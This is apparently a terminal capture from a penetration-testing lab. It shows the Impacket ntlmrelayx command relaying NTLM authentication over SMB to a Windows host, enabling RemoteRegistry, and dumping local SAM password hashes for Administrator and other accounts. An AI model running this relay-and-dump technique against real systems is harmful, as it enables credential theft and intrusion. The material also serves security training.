 ┌──(emhyr㉿kali)-[~/impacket/examples]
└─$ sudo python3 ntlmrelayx.py -tf ~/Desktop/targets -smb2support
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from REDANIA/VIZIMIR@10.10.10.100 controlled, attacking target smb://10.10.10.55
[*] Authenticating against smb://10.10.10.55 as REDANIA/VIZIMIR SUCCEED
[*] SMBD-Thread-4: Connection from REDANIA/VIZIMIR@10.10.10.100 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-6: Connection from REDANIA/VIZIMIR@10.10.10.100 controlled, but there are no more targets left!
[*] Target system bootKey: 0×3ffddef6162015a3224f68f36efeb170
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c81c8295ec4bfa3c9b90dcd6c64727e2:::
radovid:1004:aad3b435b51404eeaad3b435b51404ee:d93d01ef2c6497c508d656267db384cf:::
[*] Done dumping SAM hashes for host: 10.10.10.55
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry